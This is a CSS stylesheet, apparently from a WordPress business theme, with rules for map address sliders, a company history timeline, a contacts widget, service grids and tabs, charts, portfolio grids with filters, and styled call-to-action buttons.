.stm_gmap_wrapper .gmap_addresses .owl-dots-wr:before{content:'';display:inline-block;vertical-align:middle;height:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots{display:inline-block;vertical-align:middle;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot{width:8px;height:8px;padding:2px;margin:12px 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #6c98e1;background:#6c98e1;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active{padding:0;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active span{width:8px;height:8px;background:#fde428;border-color:#fde428;}
.company_history{position:relative;}
.company_history > ul{list-style:none;margin:0;padding:0;}
.company_history > ul > li{margin:0;}
.company_history > ul > li:last-child{margin:0;}
.company_history > ul > li .year{font-size:20px;font-weight:700;font-family:Poppins;color:#002e5b;line-height:28px;letter-spacing:-0.04em;display:table-cell;}
.company_history > ul > li .sep{position:relative;display:table-cell;width:80px;}
.company_history > ul > li .sep:after{content:'';position:absolute;left:50%;top:8px;width:9px;height:9px;background:#fde428;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
.company_history > ul > li .sep:before{content:'';position:absolute;left:50%;top:20px;bottom:-5px;width:1px;background:#e6e6e6;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
.company_history > ul > li:last-child .sep:before{display:none;}
.company_history > ul > li:last-child .company_history_text{padding:0;}
.company_history > ul > li .company_history_text{display:table-cell;padding:0 0 50px;}
.company_history > ul > li .company_history_text h4{margin:0 0 16px;padding:0;font-weight:700;}
.company_history > ul > li .company_history_text p{font-size:13px;line-height:18px;margin:0;}
.stm_contacts_widget{color:#fff;font-family:Poppins;}
.stm_contacts_widget h4{position:relative;color:#fff;padding:0;}
.stm_contacts_widget ul{position:relative;list-style:none;padding:0;margin:0 0 30px;}
.stm_contacts_widget ul li{color:#fff;padding:0;margin:0 0 13px;line-height:22px;}
.stm_contacts_widget ul li:before{display:none;}
.stm_contacts_widget ul li .icon{float:left;font-size:20px;line-height:18px;color:#fde428;margin:0 15px 0 0;}
.stm_contacts_widget ul li .icon .fa-envelope{font-size:16px;line-height:22px;}
.stm_contacts_widget ul li .text{overflow:hidden;padding:1px 0 0;font-weight:500;}
.stm_contacts_widget ul.socials{margin:0;}
.stm_contacts_widget ul.socials:after{content:"";display:table;clear:both;}
.stm_contacts_widget ul.socials li{float:left;margin:0 8px 8px 0;}
.stm_contacts_widget ul.socials li:last-child{margin-right:0;}
.stm_contacts_widget ul.socials li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#002e5b;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_contacts_widget ul.socials li a i{line-height:34px;}
.stm_contacts_widget ul.socials li a i.fa-vimeo{font-size:14px;}
.stm_contacts_widget ul.socials li a i.stm-google-plus{font-size:13px;}
.stm_contacts_widget ul.socials li a:hover{background:#6c98e1;color:#fff;}
.stm_contacts_widget ul.socials li a.social-facebook:hover{background:#3a5897;}
.stm_contacts_widget ul.socials li a.social-twitter:hover{background:#00aced;}
.stm_contacts_widget ul.socials li a.social-instagram:hover{background:#ac907a;}
.stm_contacts_widget ul.socials li a.social-google-plus:hover{background:#db4437;}
.stm_contacts_widget ul.socials li a.social-linkedin:hover{background:#0077b5;}
.stm_contacts_widget ul.socials li a.social-skype:hover{background:#00aff0;}
.stm_contacts_widget.style_2 ul{margin-bottom:-13px;}
.stm_contacts_widget.style_2 ul:after{content:"";display:table;clear:both;}
.stm_contacts_widget.style_2 ul li{float:left;}
.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:54px;}
.stm_contacts_widget.style_2 ul li .icon{float:none;display:inline-block;vertical-align:middle;width:39px;background:#fde428;text-align:center;line-height:39px;color:#fff;}
.stm_contacts_widget.style_2 ul li .text{display:inline-block;font-size:14px;vertical-align:middle;color:#002e5b;}
.stm_contacts_widget.style_3{font-family:"Open Sans", sans-serif;}
.stm_contacts_widget.style_3 ul{text-align:center;font-size:0;margin-bottom:0;list-style:none;}
.stm_contacts_widget.style_3 ul li{padding:0 17px;display:inline-block;vertical-align:top;font-size:13px;}
.stm_contacts_widget.style_3 ul li .icon{float:none;min-height:25px;margin:0 0 17px;font-size:19px;}
.stm_contacts_widget.style_3 ul li .icon:before{content:"";display:inline-block;width:1px;height:0;vertical-align:bottom;}
.stm_contacts_widget.style_3 ul li .icon i{vertical-align:bottom;}
.stm_contacts_widget.style_3 ul li .icon .stm-envelope-11{font-size:16px;}
.stm_contacts_widget.style_3 ul li .icon .stm-clock6,
.stm_contacts_widget.style_3 ul li .icon .stm-pin-11{font-size:20px;}
.stm_contacts_widget.style_3 ul li .text{padding:0;line-height:18px;font-weight:400;color:rgba(255, 255, 255, 0.5);}
.stm_contacts_widget.style_3 ul li .text a{color:#fff;}
.stm_services{position:relative;margin:0 -15px;font-size:0;}
.stm_services .item{position:relative;display:inline-block;vertical-align:top;width:33%;padding:0 15px;margin:0 0 57px;font-size:14px;}
.stm_services .item .item_wr .item_thumbnail{margin:0 0 30px;}
.stm_services .item .item_wr .item_thumbnail img{display:block;max-width:100%;height:auto;}
.stm_services .item .item_wr .item_thumbnail a{position:relative;display:block;}
.stm_services .item .item_wr .item_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.stm_services .item .item_wr .item_thumbnail a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.stm_services .item .item_wr .item_thumbnail a:hover:before, .stm_services .item .item_wr .item_thumbnail a:hover:after{opacity:1;}
.stm_services .item .item_wr .content{font-size:13px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_services .item .item_wr .content h5{padding:0;margin:0 0 9px;}
.stm_services .item .item_wr .content h5 a{text-decoration:none !important;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_services .item .item_wr .content h5 a:hover{color:#6c98e1;}
.stm_services .item .item_wr .content h5:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 18px;}
.stm_services .item .item_wr .content h5:after{display:none;}
.stm_services .item .item_wr .content p{line-height:18px;}
.stm_services .item .item_wr .content .read_more{text-transform:lowercase;font-weight:500;font-size:13px;transition:color 0.2s linear;color:#222222;font-family:Poppins;}
.stm_services .item .item_wr .content .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.stm_services .item .item_wr .content .read_more span{vertical-align:middle;line-height:13px;}
.stm_services .item .item_wr .content .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_services.cols_4 .item{width:25%;}
.stm_services.cols_2 .item{width:50%;}
.stm_services.cols_1 .item{width:100%;}
.stm_services_tabs .services_categories{position:relative;margin:0 0 62px;padding:0 15px;}
.stm_services_tabs .services_categories ul{background:#fde428;text-align:center;margin:0;padding:0;list-style:none;}
.stm_services_tabs .services_categories ul:after{content:"";display:table;clear:both;}
.stm_services_tabs .services_categories ul li{float:left;}
.stm_services_tabs .services_categories ul li a{font-family:"Poppins", sans-serif;font-weight:700;font-size:14px;text-transform:lowercase;letter-spacing:-.6px;display:block;padding:14.5px 24.3px;outline:none !important;color:#002e5b;transition:background 0.2s ease, color 0.2s ease;}
.stm_services_tabs .services_categories ul li a:focus, .stm_services_tabs .services_categories ul li a:hover{text-decoration:none;}
.stm_services_tabs .services_categories ul li.ui-state-active a{background:#002e5b;color:#fde428;}
.stm_services_tabs{font-size:0;margin:0 -15px;}
.stm_services_tabs .service_tab_item{position:relative;display:inline-block;vertical-align:top;width:50%;font-size:14px;padding:0 35px;margin:0 0 46px;}
.stm_services_tabs .service_tab_item .service_header{position:relative;margin:0 0 4px;}
.stm_services_tabs .service_tab_item .service_name{display:table-cell;width:1%;white-space:nowrap;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;color:#212121;padding-right:10px;}
.stm_services_tabs .service_tab_item .service_name a{color:#002e5b;letter-spacing:-.3px;transition:color 0.2s ease;}
.stm_services_tabs .service_tab_item .service_name a:focus, .stm_services_tabs .service_tab_item .service_name a:hover{text-decoration:none;}
.stm_services_tabs .service_tab_item .service_name a:hover{color:#6c98e1;}
.stm_services_tabs .service_tab_item .service_dots{display:table-cell;width:98%;}
.stm_services_tabs .service_tab_item .service_dots .separator_dots{display:block;width:100%;border-bottom:1px dashed #6c98e1;}
.stm_services_tabs .service_tab_item .service_cost{display:table-cell;width:1%;padding-left:10px;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;line-height:22px;letter-spacing:-.3px;color:#6c98e1;}
.stm_services_tabs .service_tab_item .service_label{position:absolute;left:35px;top:-22px;background:#6c98e1;border-radius:3px;padding:4px 7px 4px;color:#fff;font-size:10px;font-weight:600;line-height:9px;text-transform:uppercase;}
.stm_services_tabs .service_tab_item .service_text p{margin-bottom:0;color:#222222;line-height:22px;}
body .stm_chart{position:relative;}
body .stm_chart canvas{max-width:100%;height:auto;}
body .stm_chart .chart-legend{position:relative;margin:10px 0 0;list-style:none;padding:0;}
body .stm_chart .chart-legend:after{content:"";display:table;clear:both;}
body .stm_chart .chart-legend li{padding:0;margin:0 24px 12px 0;font-size:13px;color:#777777;float:left;}
body .stm_chart .chart-legend li:before{display:none;}
body .stm_chart .chart-legend li span{display:inline-block;vertical-align:top;width:18px;height:18px;margin:0 5px 0 0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
body .stm_chart.legend_position_right canvas{display:inline-block;vertical-align:middle;}
body .stm_chart.legend_position_right .chart-legend{display:inline-block;vertical-align:middle;padding:0 0 0 30px;}
body .stm_chart.legend_position_right .chart-legend li{float:none;margin:0 0 10px;}
.stm_works_wr{position:relative;}
.stm_works_wr.cols_4 .stm_works .item{width:25%;}
.stm_works_wr.cols_3 .stm_works .item{width:33.333%;}
.stm_works_wr.cols_2 .stm_works .item{width:50%;}
.stm_works_wr.cols_1 .stm_works .item{width:100%;}
.stm_works_wr.grid.style_1 .stm_works{margin:0 -15px;}
.stm_works_wr.grid.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr{position:relative;overflow:hidden;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 46, 91, 0.75);opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;color:#fff;letter-spacing:-0.04em;line-height:24px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 19px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .link{position:absolute;top:0;left:0;width:100%;height:100%;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover:before{opacity:1;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px;}
.stm_works_wr.grid.style_2 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid.style_2 .stm_works .item .image a{display:block;}
.stm_works_wr.grid.style_2 .stm_works .item .image a img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid.style_2 .stm_works .item .info{padding:24px 22px 22px;border:3px solid #f2f2f2;border-top:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category{font-size:13px;margin:0 0 8px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a{color:#777777;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a:focus{text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#fde428;font-size:12px;margin:2px 0 0 5px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title{font-family:"Poppins", sans-serif;font-weight:700;font-size:16px;letter-spacing:-0.04em;line-height:24px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a{display:block;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:24px 28px 22px;border:3px solid #f2f2f2;border-top:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:13px;margin:0 0 8px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a{color:#777777;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#fde428;font-size:12px;margin:2px 0 0 5px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title{font-family:"Poppins", sans-serif;font-weight:600;font-size:16px;letter-spacing:-0.04em;line-height:24px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_2 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr{position:relative;overflow:hidden;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 46, 91, 0.75);opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;color:#fff;letter-spacing:-0.04em;line-height:24px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 19px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .link{position:absolute;top:0;left:0;width:100%;height:100%;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover:before{opacity:1;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px;}
.stm_works_wr.grid_with_filter.style_2.wide .stm_works{margin:0;}
.stm_works_wr.grid_with_filter.style_2.wide .stm_works .item{padding:0;margin:0;}
.stm_works_wr.style_1 .works_filter{list-style:none;padding:14px 20px;margin:0 0 40px;background:#fde428;}
.stm_works_wr.style_1 .works_filter:after{content:"";display:table;clear:both;}
.stm_works_wr.style_1 .works_filter li{float:left;line-height:1;font-size:14px;}
.stm_works_wr.style_1 .works_filter li.active a{background:#002e5b;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;}
.stm_works_wr.style_1 .works_filter li a{color:#002e5b;display:block;padding:9px 15px;}
.stm_works_wr.style_1 .works_filter li a:focus{text-decoration:none;}
.stm_works_wr.style_2 .works_filter{list-style:none;margin:0 0 33px;padding-left:0;}
.stm_works_wr.style_2 .works_filter:after{content:"";display:table;clear:both;}
.stm_works_wr.style_2 .works_filter li{float:left;line-height:1;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:39px;}
.stm_works_wr.style_2 .works_filter li.active a{background:#6c98e1;color:#002e5b;}
.stm_works_wr.style_2 .works_filter li a{color:#002e5b;display:block;text-transform:uppercase;padding:17px 18px 15px 18px;font-size:13px;font-weight:900;letter-spacing:-0.05em;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.style_2 .works_filter li a:hover, .stm_works_wr.style_2 .works_filter li a:focus{text-decoration:none;}
.stm_works_wr.style_2 .works_filter li a:hover{background:#6c98e1;color:#002e5b;}
.stm_works_wr.style_2 .works_filter.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher{float:right;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;top:-2px;border:3px solid #aaa;color:#aaa !important;margin:2px 0 0;transition:all 0.2s ease;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover{border-color:#6c98e1;background:transparent;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover .fa{color:#6c98e1;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;transition:color .2s ease, left 0.2s ease, right 0.2s ease;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .left{left:5px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .right{right:5px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .left{left:22px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .right{right:22px;}
body .vc_cta3 .vc_cta3-container{margin-bottom:auto;}
body .vc_cta3.vc_general{padding:17px 0 15px;border:none;}
body .vc_cta3.vc_general h2{padding-top:0;margin:0;}
body .vc_cta3.vc_general h2:after{display:none;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:1000px;vertical-align:middle;}
body .vc_btn3-container{margin-bottom:20px;}
body .vc_general.vc_btn3{font-weight:700;font-family:"Poppins";font-size:14px;line-height:23px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-flat{padding:5px 18px;font-weight:600;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 21px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-flat{padding:10px 25px;}
body .vc_general.vc_btn3.has_sub_title{line-height:16px;}
body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-flat{padding:6px 25px 5px;}
body .vc_general.vc_btn3.vc_btn3-shape-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:41px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;font-size:19px;height:19px;line-height:19px;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:41px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;font-size:19px;height:19px;line-height:19px;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:37px;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#fde428;-moz-box-sizing:content-box;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:37px;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#fde428;-moz-box-sizing:content-box;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:49px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px;font-size:19px;height:19px;line-height:19px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:49px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat{color:#fff;border-color:#002e5b;background:#002e5b;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover{background:#fde428;border-color:#fde428;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{color:#fff;border-color:#002e5b;background:#002e5b;border-width:3px;}
.morepartners_class a{padding:8px 8px!important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover{background:transparent;border-color:#fff;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline{color:#002e5b;border-color:#002e5b;background:transparent;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover{background:transparent;border-color:#6c98e1;color:#6c98e1;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover .vc_btn3-icon{color:#6c98e1 !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat{color:#002e5b;border-color:#fde428;background:#fde428;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover .vc_btn3-icon{color:#fde428 !important;}
